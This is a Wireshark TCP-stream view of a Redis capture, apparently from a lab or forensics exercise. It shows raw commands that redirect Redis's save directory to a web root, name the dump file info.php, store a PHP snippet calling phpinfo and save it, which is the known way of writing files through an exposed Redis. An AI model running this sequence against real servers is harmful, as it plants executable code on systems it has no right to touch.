 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · redis.pcapng
*1
$7
COMMAND
*4
$6
CONFIG
$3
SET
$3
dir
$14
/var/www/html/
*4
$6
config
$3
set
$10
dbfilename
$8
info.php
*3
$3
set
$7
payload
$19
<?php phpinfo(); ?>
*1
$4
save
分组 363. 5 客户端 分组, 0 服务器 分组, 0 turn(s).点击选择.
172.250.250.1:52590 → 172.250.250.9:6379 (194 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help